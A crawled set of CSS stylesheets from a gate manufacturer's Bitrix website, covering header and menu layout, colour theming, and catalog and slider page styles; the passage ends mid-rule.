  color: #0084c9; }

header .navbar .search-open {
  right: 0;
  top: 42px;
  display: none;
  padding: 10px;
  position: absolute;
  border: solid 1px #ebebeb;
  border-bottom: 2px solid #0084c9;
  background-color: #fff; }

header .navbar .search-open form {
  margin: 0; }

@media (min-width: 768px) and (max-width: 1199px) {
  header .navbar > .container .navbar-brand,
  header .navbar > .container-fluid .navbar-brand {
    margin-left: -10px; }
  header .navbar-toggle {
    margin-right: 0; } }

@media (max-width: 991px) {
  header .navbar .search-open {
    width: 92%; }
  header .navbar .nav > li > .search:hover {
    color: #202020 !important; }
  header .navbar .search-open {
    top: 5px;
    padding: 0;
    left: 48px;
    border-top: none;
    box-shadow: none;
    background: none;
    margin-right: 10px; } }

@media (min-width: 992px) {
  html .main-menu-nav.nav .open > a,
  html .main-menu-nav.nav .open > a:focus,
  html .main-menu-nav.nav .open > a:hover {
    border-top: none; } }

@media (max-width: 991px) {
  html .main-menu-nav.nav .open > a,
  html .main-menu-nav.nav .open > a:focus,
  html .main-menu-nav.nav .open > a:hover {
    border-color: #ebebeb; } }

/*Mega Menu
------------------------------------*/
header .mega-menu .collapse,
header .mega-menu .dropdown,
header .mega-menu .dropup,
header .mega-menu .nav {
  position: static; }

header .mega-menu .collapse {
  overflow-y: visible; }

header .mega-menu .container,
header .mega-menu .navbar-inner {
  position: relative; }

header .mega-menu .dropdown-menu {
  left: auto; }

header .mega-menu .dropdown-menu > li {
  display: block;
  height: auto; }

header .mega-menu .dropdown-submenu .dropdown-menu {
  left: 100%; }

header .mega-menu .nav.pull-right .dropdown-menu {
  right: 0; }

header .mega-menu .mega-menu-content {
  *zoom: 1;
  padding: 0; }

header .mega-menu .mega-menu-content:after,
header .mega-menu .mega-menu-content:before {
  content: "";
  display: table;
  line-height: 0; }

header .mega-menu .mega-menu-content:after {
  clear: both; }

header .mega-menu.navbar .nav > li > .dropdown-menu:after,
header .mega-menu.navbar .nav > li > .dropdown-menu:before {
  display: none; }

header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
  left: 0;
  right: 0;
  overflow: hidden; }

@media (min-width: 992px) {
  header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
    margin: 0 15px; } }

/*Equal Height Lists*/
@media (min-width: 992px) {
  header .mega-menu .equal-height {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    /*-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	    flex-wrap: wrap;*/ }
  header .mega-menu .equal-height-in {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; } }

/*Mega Menu Style Effect*/
header .mega-menu .equal-height-list h3 {
  font-size: 15px;
  font-weight: 400;
  padding: 0 10px 0 13px;
  text-transform: uppercase; }

/*Space for only Big Resolution*/
@media (min-width: 992px) {
  header .mega-menu .big-screen-space {
    margin-bottom: 20px; } }

/*Mega Menu Content*/
@media (min-width: 992px) {
  header .mega-menu .equal-height-in {
    padding: 20px 0;
    border-left: 1px solid #eee; }
  header .dropdown-submenu:hover > .dropdown-menu {
    display: block; }
  header .mega-menu .equal-height-in:first-child {
    border-left: none;
    margin-left: -1px; }
  header .mega-menu .equal-height-list {
    width: 100%; }
  header .mega-menu .equal-height-list li a {
    display: block;
    position: relative;
    border-bottom: none;
    padding: 5px 10px 5px 15px; }
  header .mega-menu .equal-height-list a:hover {
    text-decoration: none; }
  /*Dropdown Arrow Icons*/
  header .mega-menu .mega-menu-fullwidth li a {
    padding: 5px 10px 5px 30px; }
  header .mega-menu .mega-menu-fullwidth li a:after {
    top: 7px;
    left: 15px;
    font-size: 11px;
    content: "\f105";
    position: absolute;
    font-weight: normal;
    display: inline-block;
    font-family: FontAwesome; }
  /*Dropdown Arrow Icons Disable class*/
  header .mega-menu .mega-menu-fullwidth .disable-icons li a {
    padding: 5px 10px 5px 15px; }
  header .mega-menu .mega-menu-fullwidth .disable-icons li a:after {
    display: none; } }

/*Space Effect inside the container to avoid scroll bar*/
@media (max-width: 1199px) {
  header .mega-menu .equal-height {
    margin-right: 0; }
  header .mega-menu .equal-height-in {
    padding-right: 0; } }

/*Equal Hight List Style*/
@media (max-width: 1199px) {
  header .mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
    width: auto; }
  header .mega-menu .equal-height-in,
  header .mega-menu .equal-height-list {
    display: block; }
  header .mega-menu .mega-menu-fullwidth .dropdown-menu > li > ul {
    display: block; }
  /*Equal Height List Style*/
  header .mega-menu .equal-height-list h3 {
    color: #333;
    margin: 0 0 5px;
    font-size: 13px;
    font-weight: 400;
    padding: 6px 25px 5px;
    border-bottom: solid 1px #eee; }
  header .mega-menu .equal-height-list li {
    margin-left: 15px; }
  header .mega-menu .equal-height-list li a {
    color: #687074;
    display: block;
    font-size: 13px;
    font-weight: 400;
    padding: 6px 25px;
    border-bottom: solid 1px #eee; }
  header .mega-menu .equal-height-list > .active > a,
  header .mega-menu .equal-height-list > .active > a:focus,
  header .mega-menu .equal-height-list > .active > a:hover,
  header .mega-menu .equal-height-list > h3.active {
    color: #555;
    background-color: #e7e7e7; }
  header .mega-menu .equal-height-list li a:hover {
    color: #333;
    text-decoration: none; } }

/* header style2 version styles */
header.style2 {
  border-bottom: 2px solid #0084c9; }

header.style2 > .navbar > .container .navbar-header .col-cart {
  position: relative;
  padding-right: 10px;
  top: 1px; }
  @media (min-width: 768px) {
    header.style2 > .navbar > .container .navbar-header .col-cart {
      top: 0; } }
  @media (min-width: 992px) {
    header.style2 > .navbar > .container .navbar-header .col-cart {
      padding-right: 0;
      margin-left: 0;
      top: 7px; } }

header.style2 .row:first-child > .col .box {
  vertical-align: inherit; }

header.style2 .navbar-responsive-collapse .container {
  padding-left: 0; }

header.style2 .navbar-header .container {
  width: 100%;
  padding-right: 0;
  float: right; }

header.style2 .navbar-default .navbar-collapse {
  border-bottom: 1px solid #ebebeb;
  margin-top: 26px; }

header.style2 .navbar-right {
  max-width: 35px; }

header.style2 .navbar-nav.navbar-right:last-child {
  position: absolute;
  right: 0; }

header.style2 .container > .navbar-header {
  width: 100%; }

header.style2 .navbar-header > .row > .col .box {
  width: 100%; }

header.style2 .navbar .nav > li > .search {
  margin: 0; }

header .navbar-nav {
  margin-top: 0; }

@media (min-width: 992px) {
  header.color .navbar-default .navbar-nav {
    background-color: #0084c9; }
    header.color .navbar-default .navbar-nav li.active {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li.active > a {
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li:hover {
      background-color: #ebebeb; }
      header.color .navbar-default .navbar-nav li:hover > a {
        color: #585f69;
        background-color: #ebebeb; }
    header.color .navbar-default .navbar-nav li > a {
      color: #fff; }
    header.color .navbar-default .navbar-nav .search-btn {
      border-color: #fff; }
  header .navbar-collapse {
    border-top: 0;
    border-bottom: 0; } }

@media (max-width: 991px) {
  header.color .navbar-default .navbar-nav,
  header.color .navbar-default .navbar-nav .open {
    background-color: #0084c9; }
    header.color .navbar-default .navbar-nav li.active, header.color .navbar-default .navbar-nav li.open,
    header.color .navbar-default .navbar-nav .open li.active,
    header.color .navbar-default .navbar-nav .open li.open {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li.active > a, header.color .navbar-default .navbar-nav li.open > a,
      header.color .navbar-default .navbar-nav .open li.active > a,
      header.color .navbar-default .navbar-nav .open li.open > a {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li:hover,
    header.color .navbar-default .navbar-nav .open li:hover {
      background-color: #006396; }
      header.color .navbar-default .navbar-nav li:hover > a,
      header.color .navbar-default .navbar-nav .open li:hover > a {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav li > a,
    header.color .navbar-default .navbar-nav .open li > a {
      color: #fff; }
    header.color .navbar-default .navbar-nav .dropdown-menu li > a,
    header.color .navbar-default .navbar-nav .dropdown-menu li.active > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a {
      color: #fff;
      background-color: #0084c9; }
      header.color .navbar-default .navbar-nav .dropdown-menu li > a:focus, header.color .navbar-default .navbar-nav .dropdown-menu li > a:hover,
      header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
      header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
      header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover {
        color: #fff;
        background-color: #006396; }
    header.color .navbar-default .navbar-nav .dropdown-menu li.open > a,
    header.color .navbar-default .navbar-nav .dropdown-menu li.active.open > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.open > a,
    header.color .navbar-default .navbar-nav .open .dropdown-menu li.active.open > a {
      background-color: #006396; }
    header.color .navbar-default .navbar-nav .search-btn,
    header.color .navbar-default .navbar-nav .open .search-btn {
      border-color: #fff; }
  header .navbar-default .navbar-nav .dropdown-menu li > a,
  header .navbar-default .navbar-nav .dropdown-menu li.active > a,
  header .navbar-default .navbar-nav .open .dropdown-menu li > a,
  header .navbar-default .navbar-nav .open .dropdown-menu li.active > a {
    color: #585f69;
    background-color: #eee; }
    header .navbar-default .navbar-nav .dropdown-menu li > a:focus, header .navbar-default .navbar-nav .dropdown-menu li > a:hover,
    header .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
    header .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
    header .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
    header .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
    header .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
    header .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover {
      color: #585f69;
      background-color: #ebebeb; }
  header .navbar-default .navbar-nav .open,
  header .navbar-default .navbar-nav .open > a,
  header .navbar-default .navbar-nav .open > a:focus {
    color: #0084c9; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    padding-left: 40px; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > ul > li > a {
    padding-left: 55px; }
  header .navbar-default .navbar-nav .open .dropdown-menu > li > ul > li > ul > li > a {
    padding-left: 70px; }
  header .navbar-default .navbar-nav .open .dropdown-menu.open .dropdown-menu {
    display: block; } }

@media (min-width: 991px) {
  header .mega-menu .collapse,
  header .mega-menu .dropdown,
  header .mega-menu .dropup,
  header .mega-menu .nav {
    position: static;
    height: 35px; }
  header .navbar-nav.navbar-right:last-child {
    position: absolute;
    right: 15px; }
  .nav.main-menu-nav .other {
    float: right;
    display: block;
    border-left: none; }
  .nav.main-menu-nav .other > a {
    text-align: center; }
  .nav.main-menu-nav {
    padding-right: 36px;
    width: 100%; }
  header.no-border .collapse.navbar-collapse.navbar-responsive-collapse,
  header.no-border .nav.navbar-nav.main-menu-nav li.lvl1,
  header.no-border .nav.navbar-nav.main-menu-nav li.other {
    border: none; } }

@media (max-width: 991px) {
  .nav.main-menu-nav .other {
    display: none; }
  header.style2 .navbar-default .navbar-collapse {
    margin-top: 0; } }

/* logo */
.logo a {
  display: table;
  table-layout: fixed;
  width: 100%; }

.logo img {
  display: table-cell; }

.logo .m {
  position: relative;
  display: table-cell;
  width: 42px;
  margin-top: 5px;
  margin-right: 5px; }
  .logo .m .p {
    position: relative;
    display: inline-block;
    width: 0;
    height: 0;
    border: 18px solid transparent; }
    .logo .m .p > div {
      position: absolute;
      display: inline-block;
      width: 0;
      height: 0;
      border: 16px solid transparent; }
  .logo .m .m1 {
    border-bottom-color: #0084c9;
    border-top: 0;
    border-left: 0;
    border-bottom-width: 39px; }
    .logo .m .m1 > div {
      top: 3px;
      left: 1px;
      border-bottom-color: #fff;
      border-top: 0;
      border-left: 0;
      border-bottom-width: 36px; }
  .logo .m .m2 {
    border-right-color: #0084c9;
    border-left: 0;
    border-bottom: 0;
    border-top-width: 39px; }
    .logo .m .m2 > div {
      bottom: 0;
      left: 1px;
      border-right-color: #fff;
      border-left: 0;
      border-bottom: 0;
      border-top-width: 35px; }

/* Cart in head */
.b-headcart {
  position: relative;
  top: 15px;
  float: right;
  margin-right: 10px; }
  .b-headcart .b-headcart__icon {
    position: relative;
    line-height: 1.38462;
    display: inline-block; }
  .b-headcart .b-headcart__icon svg {
    width: 33px;
    height: 30px;
    display: inline-block;
    vertical-align: middle;
    fill: #0084c9; }
  .b-headcart .b-headcart__empty,
  .b-headcart .b-headcart__t {
    display: none; }
  .b-headcart .b-headcart__count {
    position: absolute;
    background: #ebebeb;
    right: -15px;
    top: -10px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: inline;
    line-height: 30px;
    text-align: center; }
  @media (min-width: 992px) {
    header.style4 .b-headcart {
      top: 0;
      float: none;
      display: block;
      text-align: right;
      margin-right: 0;
      line-height: 0; }
    header.style2 .b-headcart {
      top: -2px;
      float: none; }
    header.style4 .b-headcart .b-headcart__empty,
    header.style4 .b-headcart .b-headcart__t {
      display: inline; }
    header.style4 .b-headcart .b-headcart__empty ~ .b-headcart__count {
      display: none; }
    header.style4 .b-headcart .b-headcart__icon svg {
      width: 17px;
      height: 17px;
      fill: #fff;
      vertical-align: top;
      margin-left: -7px;
      margin-right: 3px; }
    header.style4 .b-headcart .b-headcart__link {
      display: inline-block;
      margin-bottom: 0;
      font-weight: normal;
      text-align: center;
      vertical-align: middle;
      touch-action: manipulation;
      cursor: pointer;
      background-image: none;
      border: 1px solid transparent;
      white-space: nowrap;
      padding: 7px 14px;
      font-size: 14px;
      line-height: 1.38462;
      border-radius: 0px;
      color: #fff;
      background-color: #0084c9;
      border-color: #0084c9;
      min-width: 175px; }
      header.style4 .b-headcart .b-headcart__link:hover, header.style4 .b-headcart .b-headcart__link:focus, header.style4 .b-headcart .b-headcart__link.focus, header.style4 .b-headcart .b-headcart__link:active, header.style4 .b-headcart .b-headcart__link.active,
      .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        color: #fff;
        background-color: #006396;
        border-color: #005c8c; }
      header.style4 .b-headcart .b-headcart__link:active, header.style4 .b-headcart .b-headcart__link.active,
      .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        background-image: none; }
      header.style4 .b-headcart .b-headcart__link.disabled, header.style4 .b-headcart .b-headcart__link.disabled:hover, header.style4 .b-headcart .b-headcart__link.disabled:focus, header.style4 .b-headcart .b-headcart__link.disabled.focus, header.style4 .b-headcart .b-headcart__link.disabled:active, header.style4 .b-headcart .b-headcart__link.disabled.active, header.style4 .b-headcart .b-headcart__link[disabled], header.style4 .b-headcart .b-headcart__link[disabled]:hover, header.style4 .b-headcart .b-headcart__link[disabled]:focus, header.style4 .b-headcart .b-headcart__link[disabled].focus, header.style4 .b-headcart .b-headcart__link[disabled]:active, header.style4 .b-headcart .b-headcart__link[disabled].active,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:hover,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:focus,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link.focus,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link:active,
      fieldset[disabled] header.style4 .b-headcart .b-headcart__link.active {
        background-color: #0084c9;
        border-color: #0084c9; }
      header.style4 .b-headcart .b-headcart__link .badge {
        color: #0084c9;
        background-color: #fff; }
    header.style4 .b-headcart .b-headcart__count {
      position: relative;
      background: transparent;
      right: 0;
      top: 0;
      width: auto;
      height: auto;
      border-radius: none;
      line-height: 1.38462; } }

body header.style4.has-cart .buttons .btn:first-child {
  display: none; }

body header.has-cart.style4 .navbar-header .buttons-wrap {
  margin-top: -40px; }
  body header.has-cart.style4 .navbar-header .buttons-wrap > .box {
    margin-top: 43px; }

@media (min-width: 992px) and (max-width: 1200px) {
  footer .footer_logo_wrap.logo img,
  header .logo img {
    max-width: 170px;
    margin-top: 9px; } }
@media (max-width: 500px) {
  .contacts-mobile .offer-icon {
    width: 43px;
    height: 43px;
    left: -62px;
  }
}
@media (max-width: 500px) {
  .contacts-mobile .offer-icon {
    left: -52px;
  }
}
/*# sourceMappingURL=header.css.map */


--- FILE ---
content_type: text/css
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/styles/color.css?16968415208410
body_size: 1391
content:
/* simple color */
html h4, html .h4, html h6, html .h6,
h2 a:hover,
html .text-primary,
html ul > li:before,
html ol > li:before,
html .btn-link,
html body .aprimary,
html body a.aprimary,
html .wrapper input[type="checkbox"]:checked + label:after,
html .wrapper input[type="radio"]:checked + label:before,
html .fancybox-wrap input[type="checkbox"]:checked + label:after,
html .fancybox-wrap input[type="radio"]:checked + label:before,
html .wrapper input[type="checkbox"]:checked + .bx_filter_param_text:after,
html .wrapper input[type="radio"]:checked + .bx_filter_param_text:before,
html .wrapper .js-compare.checked:after,
html .mainform .calendar-wrap a:hover,
html .mainform .rating .rating-icon:hover,
html .mainform .rating .rating-icon.hover,
html header .contacts .phone span,
html footer .contacts .phone span,
html ul.nav-sidebar li.active > a,
html ul.nav-sidebar li.dropdown-submenu.showed > a,
html .pagination > li > a:hover,
html .pagination > li > a:focus,
html .pagination > li > span:hover,
html .pagination > li > span:focus,
html .catalogsorter .template a:hover,
html .catalogsorter .template a.selected,
html .backshare .detailback:hover i,
header.style2.no-border .navbar-default .navbar-nav > .active > a,
header.style2.border .navbar-default .navbar-nav > .active > a,
header.style4.no-border .navbar-default .navbar-nav > .active > a,
header.style4.border .navbar-default .navbar-nav > .active > a,
html .banner_title_whitewrap,
html .banner_desc_whitewrap {
	color: #0695b3;
}
@media (max-width: 991px) {
	header .navbar-default .navbar-nav > .active > a,
	header .navbar-default .navbar-nav .open > a,
	header .navbar-default .navbar-nav .open > a:focus {
		color: #0695b3;
	}
}
html .btn-primary,
html .label-primary,
html .nav-tabs > li.active > a,
html .nav-tabs > li.active > a:hover,
html .nav-tabs > li.active > a:focus,
html .pagination > .active > a,
html .pagination > .active > a:hover,
html .pagination > .active > a:focus,
html .pagination > .active > span,
html .pagination > .active > span:hover,
html .pagination > .active > span:focus,
html .owl-carousel.owl_banners_colors .owl-dots .owl-dot:hover span,
html .owl-carousel.owl_banners_colors .owl-dots .owl-dot.active span,
html .withdots .owl-dots .owl-dot:hover span,
html header.style2.color .main-menu-nav,
html .owlslider .owl-nav div:hover,
html .owl .owl-nav div:hover,
html header.style4.color .main-menu-nav,
html header.color .navbar-nav li,
html header.color .navbar-default .navbar-toggle,
html .smartfilter .bx_ui_slider_pricebar_V,
html .smartfilter .bx_ui_slider_handle:hover,
html .rs-banners-container .owl-theme .owl-dots .owl-dot.active span,
html .rs-banners-container .owl-theme .owl-dots .owl-dot:hover span,
html .rs-banners-container .rs-banners_infowrap .rs-banners_button,
html .rs-banners-container .rs-banners_bottom-line  {
	background-color: #0695b3;
}
@media (max-width: 991px) {
	html header.color .navbar-default .navbar-nav .dropdown-menu li > a,
	html header.color .navbar-default .navbar-nav .dropdown-menu li.active > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li > a {
		background-color: #0695b3;
	}
}
html .btn-default,
html .btn-primary,
html .nav-tabs > li.active > a,
html .nav-tabs > li.active > a:hover,
html .nav-tabs > li.active > a:focus,
html .pagination > .active > a,
html .pagination > .active > a:hover,
html .pagination > .active > a:focus,
html .pagination > .active > span,
html .pagination > .active > span:hover,
html .pagination > .active > span:focus,
html header .vertical_blue_line,
html .bx_filter_param_label.active .bx_filter_param_btn,
html .bx_filter_param_label:hover .bx_filter_param_btn,
html .smartfilter .bx_filter_popup_result:hover {
	border-color: #0695b3;
}
html footer {
	border-top-color: #0695b3;
}
html .smartfilter .bx_filter_popup_result:hover .arrow {
	border-right-color: #0695b3;
}
html header.style2,
html header .navbar .search-open,
html h2.coolHeading .secondLine,
html .h2.coolHeading .secondLine,
html footer .footer_logo_wrap,
html .owl_banners_colors,
html .dropdown-menu ul,
html ul.dropdown-menu,
html .shops .search_city ul.cities_list,
html body .popup-window.smartFilterSelectbox .popup-window-content ul {
	border-bottom-color: #0695b3;
}
.b-headcart .b-headcart__icon svg {
    fill: #0695b3;
}
.b-modern-head__slogan {
    border-color: #0695b3;
    color: #0695b3;
}
body .rs-banners_infowrap .rs-banners_info .rs-banners_price-button {
    background-color: #0695b3;
}

body .b-modern-head__logo svg {
    color: #0695b3;
}

@media (min-width: 767px) {
    .b-modern-head .b-headcart .b-headcart__link {
        border-color: #0695b3;
        background-color: #0695b3;
    }
    
    .b-modern-head .b-headcart .b-headcart__link:hover,
    .b-modern-head .b-headcart .b-headcart__link:focus,
    .b-modern-head .b-headcart .b-headcart__link:active {
        background-color: #067f99;
        border-color: #067f99;
    }
}
@media (min-width: 992px) {
	html header,
	header .main-menu-nav .dropdown-menu,
	html .smartfilter.ftype2 ul .bx_filter_prop > .body {
		border-bottom-color: #0695b3;
	}
    html header.style4 .b-headcart .b-headcart__link {
        background-color: #0695b3;
        border-color: #0695b3;
    }
    html header.style4 .b-headcart .b-headcart__link:hover,
    html header.style4 .b-headcart .b-headcart__link:focus, 
    html header.style4 .b-headcart .b-headcart__link.focus,
    html header.style4 .b-headcart .b-headcart__link:active, 
    html header.style4 .b-headcart .b-headcart__link.active
    html .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        background-color: #067f99;
        border-color: #067f99;
    }
    header.color .navbar-default .navbar-nav {
        background-color: #0695b3;
    }
}
/* header "M" */
html .logo .m .m1 {
	border-bottom-color: #0695b3;
}
html .logo .m .m2 {
	border-right-color: #0695b3;
}
/***********************************************************************/
/* darken color */
html header .navbar .nav > li > .search:hover {
	color: #067f99;
}
html .btn-default:hover,
html .btn-default:focus,
html .btn-default.focus,
html .btn-default:active,
html .btn-default.active,
html .btn-primary:hover,
html .btn-primary:focus,
html .btn-primary.focus,
html .btn-primary:active,
html .btn-primary.active,
html .open > .btn-primary.dropdown-toggle,
html .owl_banners_colors .owl-dots .owl-dot.active span,
html header.color .navbar-default .navbar-toggle:hover {
	background-color: #067f99;
}
@media (min-width: 992px) {
	header.color .navbar-default .navbar-nav li.active > a {
		background-color: #067f99;
	}
	header.color .navbar-default .navbar-nav li:hover > a,
	header.color .navbar-default .navbar-nav li.active > a:hover {
		background-color: #ebebeb;
	}
}
@media (max-width: 991px) {
	header.color .navbar-default .navbar-nav > li:hover > a,
	header.color .navbar-default .navbar-nav li.active > a,
	header.color .navbar-default .navbar-nav li.open > a,
	header.color .navbar-default .navbar-nav .open li.active > a,
	header.color .navbar-default .navbar-nav .open li.open > a,
	header.color .navbar-default .navbar-nav .dropdown-menu li > a:hover,
	header.color .navbar-default .navbar-nav .dropdown-menu li > a:focus,
	header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
	header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.open > a,
	header.color .navbar-default .navbar-nav .dropdown-menu li.open > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li.active.open > a {
		background-color: #067f99;
	}
}
html .btn-default:hover,
html .btn-default:focus,
html .btn-default.focus,
html .btn-default:active,
html .btn-default.active,
html .btn-primary:hover,
html .btn-primary:focus,
html .btn-primary.focus,
html .btn-primary:active,
html .btn-primary.active,
html .open > .btn-primary.dropdown-toggle {
	border-color: #067f99;
}


--- FILE ---
content_type: text/css
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/custom/style.css?174886622413035
body_size: 3176
content:
html, body {
	overflow-x: hidden !important;
	overflow-y: auto !important;
	font-size: 16px;
}
/*
main {
  min-width: 300px;
  max-width: 500px;
}

.p-text {
  line-height: 1.75em;
  border-top: 3px solid;
  -webkit-border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
  -webkit-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
       -o-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
          border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
          border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
  border-image-slice: 1;
  border-width: 3px;
  margin: 0;
  padding: 40px;
  counter-increment: section;
  position: relative;
}

.p-text:nth-child(odd) {
  border-right: 3px solid;
  padding-left: 0;
}

.p-text:nth-child(even) {
  border-left: 3px solid;
  padding-right: 0;
}

.p-text:first-child {
  border-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.p-text:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.detail-img {
	object-fit: cover;
	display: block;
    max-width: 100%;
    width: auto;
    margin: 0 auto;
    position: relative;
    z-index: 20;
    height: auto;
    max-height: 500px;
}
*/
.show-sidebar {
	display: none;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_title h1,
.rs-banners_infowrap .rs-banners_info .rs-banners_title p {
	font-size: 34px;
	display: inline-block;
	width: auto;
	color: #fff;
	font-weight: 600;
}

.hidden-all {
	display: none !important;
}

.newslistcol .owl-item .item .data .name a {
	text-decoration: underline;
}

.l-modern-head  .aprimary,
footer .aprimary {
	font-size: 22px;
	text-decoration: none !important;
	margin-top: -6px;
	display: block;
	text-transform: uppercase;
}

.footer_copyright {
	padding: 10px 0;
	line-height: 1.4;
}

.footer_copyright .all_rights,
.footer_copyright .alfa_title {
	font-size: 13px;
}

.field-wrap .label-wrap,
.field-wrap label {
	font-size: 14px;
}

#breadcrumbs .main a {
	font-size: 16px;
}

#breadcrumbs li a,
#breadcrumbs li span {
	font-size: 14px;
}

.gallery .item a {
	min-height: unset;
}

.gallery .item img {
	width: 100%;
}

.gallery.row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.gallery .item .data {
	max-height: unset;
	min-height: unset;
}

.gallery .item .data {
	position: static;
	height: auto;
	padding: 10px 0;
}

.gallery .item .info {
	min-height: unset;
}

.gallery .item .data .name {
	max-height: unset;
	font-size: 16px;
	line-height: 1.2;
}
.rs-banners_infowrap .rs-banners_info .rs-banners_button {
	border: none !important;
	font-size: 16px !important;
}

.customerreviews.owl .item .in {
	height: 152px;
}

.widgets .widget0 span {
	display: block;
	width: 100%;
	line-height: 1.4;
	text-align: center;
	/*color: #969696;*/
}

.regions {
	display: inline-block;
	width: auto;
	margin: 0 0px;
}


.region_list .item {
	width: auto !important;
}

.region_list a {
	width: 100% !important;
}

/*Страницы каталога*/
/*Слайдер*/
.section-slider {
	margin: 24px 0;
}

.section-images-slider .slide {
	/* max-height: 400px; */
	height: auto;
}

.slick-next {
	right: 25px;
	z-index: 1;
} 

.slick-prev {
	left: 25px;
	z-index: 1;
}

.slick-prev:before,
.slick-next:before {
	font-size: 32px;
}

.slick-dots {
	bottom: 25px;
}

.slick-dots li:before {
	display: none;
}

.slick-dots li button:before {
	color: #fff;
	font-size: 14px;
}

.slick-dots li.slick-active button:before  {
	color: #fa6534;
	font-size: 14px;
}

.slider-btn { 
	position:absolute;top:50%;
	-webkit-transform:translatey(-50%);
	transform:translatey(-50%);
	background:none; 
	border:none; z-index: 1; 
	outline: none;
	height: 100%;
	opacity: 0.25;
	transition: all 0.3s;
}

.slider-btn img {
	max-width: 40px;
}

.slider-btn:hover {
	opacity: 1;
}

.slider-prev-btn {
	left: 0;
}
.slider-next-btn {
	right: 0;
}


/*Форма обратной связи*/
.section-callback {
	margin: 48px 0 24px;
	background-color: #fafafa;
	padding: 15px 25px 5px;
	border: 1px solid #ebebeb;
}

.specialist {
	margin: 24px 0;
}

.specialist img {
	border-radius: 50%;
	width: 100%;
	height: auto;
	margin: 0 auto;
}

.field-wrap.submit-button {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: flex-end;
}

.field-wrap.submit-button input {
	width: 100%;
	text-align: center;
	margin: 0;
}


/*каталог*/

.sectiondescription {
	margin-bottom: 10px;
	padding-bottom: 0;
}

.section-catalog {
	margin: 0;
}

.section-slider ~ .section-catalog {
	margin-top: 40px;
}

.section-catalog .products.showcase {
	display: flex;
	flex-wrap: wrap;
}

.section-catalog .products.showcase .item {
	min-height: unset;
}

.section-catalog .products .item {
	margin-bottom: 25px;
}

.section-catalog  .products .item .price.cool {
	font-size: 14px;
}

.section-catalog .item.custom-item .pic img {
	max-height: unset;
	margin: 0;
}

.section-catalog .item.custom-item .data {
	margin: 0;
	padding: 10px;
}

.section-catalog .item.custom-item .name {
	margin: 0px;
	margin-bottom: 5px;
	height: auto;
}

.section-catalog .item.custom-item .name a {
	color: #a7a7a7;
	text-decoration: none;
	transition: all 0.3s;
	font-size: 16px;
}

.section-catalog .item.custom-item .name a:hover {
	color: #717171;
}


/*Варианты комплектаций*/
.section-options {
	margin: 24px 0px;
}

.section-options .options {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.section-options .options .option-item {
	margin-bottom: 24px;
}

.section-options .options .option-item img {
	width: 100%;
	height: auto;
}


/*Преимущества*/
.section-benefits {
	margin: 48px 0 24px;
}

.section-benefits .benefits {
	/*background-color: #fafafa;*/
	/*padding: 15px 25px 5px;*/
	/*border: 1px solid #ebebeb;*/
}

.section-benefits .benefit {
	display: -webkit-flex;
